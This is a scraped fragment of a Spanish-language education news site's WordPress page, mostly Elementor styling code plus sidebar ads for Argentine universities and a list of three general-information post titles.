.elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
